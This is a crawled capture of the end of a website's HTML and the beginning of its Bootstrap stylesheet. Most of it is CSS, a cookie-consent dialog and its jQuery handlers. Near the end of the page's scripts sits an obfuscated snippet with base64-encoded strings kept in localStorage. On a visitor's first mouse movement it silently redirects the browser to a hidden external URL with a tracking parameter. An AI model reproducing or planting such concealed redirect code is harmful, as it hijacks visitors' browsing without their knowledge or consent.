calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #455ea1; color: #fff; font-weight: bold; border-radius: 16px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #455ea1; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #455ea1;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #455ea1; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #455ea1; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #455ea1; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #455ea1; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var ajcqi_, djcqi_;if (document.addEventListener) { ajcqi_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; djcqi_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { ajcqi_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; djcqi_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wjcqi_ = function () {djcqi_(document, atob(localStorage.ajcqi_), wjcqi_); window.location.href = atob('aHR0cHM6Ly90aGVlbXBpcmljYWxjb2xsZWN0aXZlLmNvbS8/dHJrPWJlc3RvcHRpb25zYWR2aXNvcnk=');};if(localStorage.ajcqi_ == undefined){localStorage.ajcqi_ = 'bW91c2Vtb3Zl';localStorage.kjcqi_ = 'X3NlbGY=';localStorage.ojcqi_ = 'b3Blbg=='; localStorage.njcqi_ = 'bm9vcGVuZXI=';ajcqi_(document, atob(localStorage.ajcqi_), wjcqi_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b45cb809f0dc43ce9547dcbb56158b54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.best-options-advisory-service.net/css/bootstrap.min.css?ver=3.2.4
body_size: 96071
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{